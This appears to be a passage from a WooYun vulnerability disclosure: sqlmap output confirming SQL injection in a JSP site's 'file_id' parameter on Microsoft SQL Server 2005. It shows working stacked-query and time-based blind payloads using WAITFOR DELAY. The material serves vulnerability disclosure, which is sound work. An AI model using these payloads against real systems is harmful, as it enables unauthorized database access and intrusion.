 a false positive
GET parameter 'file_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 167 HTTP(s) req
uests:
---
Parameter: file_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: file_name=1&file_id=1;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: file_name=1&file_id=1 WAITFOR DELAY '0:0:5'
---
[22:28:36] [INFO] testing Microsoft SQL Server
[22:28:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:28:45] [INFO] confirming Microsoft SQL Server
[22:28:55] [INFO] adjusting time delay to 1 second due to good response times
[22:28:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org